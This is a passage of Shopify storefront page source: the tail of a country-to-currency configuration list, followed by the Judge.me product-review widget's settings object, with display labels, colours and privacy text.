              name: 'Italy',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'JP',
              name: 'Japan',
              currency_code: 'JPY'
            },
          
            {
              iso_code: 'JE',
              name: 'Jersey',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'JO',
              name: 'Jordan',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'KZ',
              name: 'Kazakhstan',
              currency_code: 'KZT'
            },
          
            {
              iso_code: 'KE',
              name: 'Kenya',
              currency_code: 'KES'
            },
          
            {
              iso_code: 'XK',
              name: 'Kosovo',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'KW',
              name: 'Kuwait',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'KG',
              name: 'Kyrgyzstan',
              currency_code: 'KGS'
            },
          
            {
              iso_code: 'LA',
              name: 'Laos',
              currency_code: 'LAK'
            },
          
            {
              iso_code: 'LV',
              name: 'Latvia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LB',
              name: 'Lebanon',
              currency_code: 'LBP'
            },
          
            {
              iso_code: 'LS',
              name: 'Lesotho',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'LR',
              name: 'Liberia',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'LY',
              name: 'Libya',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'LI',
              name: 'Liechtenstein',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'LT',
              name: 'Lithuania',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LU',
              name: 'Luxembourg',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MO',
              name: 'Macao SAR',
              currency_code: 'MOP'
            },
          
            {
              iso_code: 'MG',
              name: 'Madagascar',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'MW',
              name: 'Malawi',
              currency_code: 'MWK'
            },
          
            {
              iso_code: 'MY',
              name: 'Malaysia',
              currency_code: 'MYR'
            },
          
            {
              iso_code: 'MV',
              name: 'Maldives',
              currency_code: 'MVR'
            },
          
            {
              iso_code: 'ML',
              name: 'Mali',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'MT',
              name: 'Malta',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MR',
              name: 'Mauritania',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'MU',
              name: 'Mauritius',
              currency_code: 'MUR'
            },
          
            {
              iso_code: 'YT',
              name: 'Mayotte',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MD',
              name: 'Moldova',
              currency_code: 'MDL'
            },
          
            {
              iso_code: 'MC',
              name: 'Monaco',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MN',
              name: 'Mongolia',
              currency_code: 'MNT'
            },
          
            {
              iso_code: 'ME',
              name: 'Montenegro',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MA',
              name: 'Morocco',
              currency_code: 'MAD'
            },
          
            {
              iso_code: 'MZ',
              name: 'Mozambique',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'MM',
              name: 'Myanmar (Burma)',
              currency_code: 'MMK'
            },
          
            {
              iso_code: 'NA',
              name: 'Namibia',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'NP',
              name: 'Nepal',
              currency_code: 'NPR'
            },
          
            {
              iso_code: 'NL',
              name: 'Netherlands',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'NZ',
              name: 'New Zealand',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'NE',
              name: 'Niger',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'NG',
              name: 'Nigeria',
              currency_code: 'NGN'
            },
          
            {
              iso_code: 'MK',
              name: 'North Macedonia',
              currency_code: 'MKD'
            },
          
            {
              iso_code: 'NO',
              name: 'Norway',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'OM',
              name: 'Oman',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'PK',
              name: 'Pakistan',
              currency_code: 'PKR'
            },
          
            {
              iso_code: 'PS',
              name: 'Palestinian Territories',
              currency_code: 'ILS'
            },
          
            {
              iso_code: 'PH',
              name: 'Philippines',
              currency_code: 'PHP'
            },
          
            {
              iso_code: 'PL',
              name: 'Poland',
              currency_code: 'PLN'
            },
          
            {
              iso_code: 'PT',
              name: 'Portugal',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'QA',
              name: 'Qatar',
              currency_code: 'QAR'
            },
          
            {
              iso_code: 'RE',
              name: 'Réunion',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'RO',
              name: 'Romania',
              currency_code: 'RON'
            },
          
            {
              iso_code: 'RU',
              name: 'Russia',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'RW',
              name: 'Rwanda',
              currency_code: 'RWF'
            },
          
            {
              iso_code: 'SM',
              name: 'San Marino',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ST',
              name: 'São Tomé &amp; Príncipe',
              currency_code: 'STD'
            },
          
            {
              iso_code: 'SA',
              name: 'Saudi Arabia',
              currency_code: 'SAR'
            },
          
            {
              iso_code: 'SN',
              name: 'Senegal',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'RS',
              name: 'Serbia',
              currency_code: 'RSD'
            },
          
            {
              iso_code: 'SC',
              name: 'Seychelles',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'SL',
              name: 'Sierra Leone',
              currency_code: 'SLL'
            },
          
            {
              iso_code: 'SG',
              name: 'Singapore',
              currency_code: 'SGD'
            },
          
            {
              iso_code: 'SK',
              name: 'Slovakia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SI',
              name: 'Slovenia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SO',
              name: 'Somalia',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'ZA',
              name: 'South Africa',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'KR',
              name: 'South Korea',
              currency_code: 'KRW'
            },
          
            {
              iso_code: 'SS',
              name: 'South Sudan',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'ES',
              name: 'Spain',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LK',
              name: 'Sri Lanka',
              currency_code: 'LKR'
            },
          
            {
              iso_code: 'SH',
              name: 'St. Helena',
              currency_code: 'SHP'
            },
          
            {
              iso_code: 'SD',
              name: 'Sudan',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'SJ',
              name: 'Svalbard &amp; Jan Mayen',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'SE',
              name: 'Sweden',
              currency_code: 'SEK'
            },
          
            {
              iso_code: 'CH',
              name: 'Switzerland',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'TW',
              name: 'Taiwan',
              currency_code: 'TWD'
            },
          
            {
              iso_code: 'TJ',
              name: 'Tajikistan',
              currency_code: 'TJS'
            },
          
            {
              iso_code: 'TZ',
              name: 'Tanzania',
              currency_code: 'TZS'
            },
          
            {
              iso_code: 'TH',
              name: 'Thailand',
              currency_code: 'THB'
            },
          
            {
              iso_code: 'TL',
              name: 'Timor-Leste',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'TG',
              name: 'Togo',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'TA',
              name: 'Tristan da Cunha',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'TN',
              name: 'Tunisia',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'TR',
              name: 'Türkiye',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'TM',
              name: 'Turkmenistan',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'UG',
              name: 'Uganda',
              currency_code: 'UGX'
            },
          
            {
              iso_code: 'UA',
              name: 'Ukraine',
              currency_code: 'UAH'
            },
          
            {
              iso_code: 'AE',
              name: 'United Arab Emirates',
              currency_code: 'AED'
            },
          
            {
              iso_code: 'GB',
              name: 'United Kingdom',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'US',
              name: 'United States',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UZ',
              name: 'Uzbekistan',
              currency_code: 'UZS'
            },
          
            {
              iso_code: 'VA',
              name: 'Vatican City',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'VN',
              name: 'Vietnam',
              currency_code: 'VND'
            },
          
            {
              iso_code: 'EH',
              name: 'Western Sahara',
              currency_code: 'MAD'
            },
          
            {
              iso_code: 'YE',
              name: 'Yemen',
              currency_code: 'YER'
            },
          
            {
              iso_code: 'ZM',
              name: 'Zambia',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'ZW',
              name: 'Zimbabwe',
              currency_code: 'USD'
            }
          
        ]
    };
  
</script>
<!-- END app snippet -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"last_initial","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"leex","review_date_format":"dd/mm/yy","default_sort_method":"highest-rating","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"button_click","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#02B49C","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard"